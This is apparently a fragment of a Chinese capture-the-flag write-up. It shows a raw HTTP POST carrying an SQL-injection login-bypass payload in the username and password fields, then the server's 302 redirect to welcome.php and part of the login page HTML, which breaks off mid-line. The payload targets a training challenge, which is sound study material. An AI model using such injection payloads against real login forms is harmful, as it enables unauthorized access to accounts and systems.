 POST /index.php HTTP/1.1
Host: 53321f67-0e98-440e-9e0d-bcdc4d70182f.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:82.0) Gecko/20100101 Firefox/82.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 29
Origin: http://53321f67-0e98-440e-9e0d-bcdc4d70182f.node3.buuoj.cn
Connection: close
Referer: http://53321f67-0e98-440e-9e0d-bcdc4d70182f.node3.buuoj.cn/index.php
Upgrade-Insecure-Requests: 1
passwd=||/**/1;%00&username=\
正确的结果响应里有welcome.php
HTTP/1.1 302 Found
Server: openresty
Date: Tue, 27 Oct 2020 15:27:03 GMT
Content-Type: text/html
Content-Length: 2230
Connection: close
Location: welcome.php
X-Powered-By: PHP/5.2.16
<!DOCTYPE html>
<html lang="en">
<head>
<title>这是一个登录框</title>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="stylesheet" type="text/css" href="fonts/font-awesome-4.7.0/css/font-awe
<link rel="stylesheet" type="text/css" href="css/util.css">
<link rel="stylesheet" type="text/css" href="css/main.css">
</head>
<body>
<div class="dowebok limiter">
<div class="container-login100" style="background-image: url('images/img-01.jpg
<div class="wrap-login100 p-t-190 p-b-30">
<form class="login100-form validate-form" method="POST" action="./index
<div class="login100-form-avatar">
<img src="images/avatar-01.jpg" alt="AVATAR">
</div>
<span class="login100-form-title p-t-20 p-b-45">Please Hack Me Har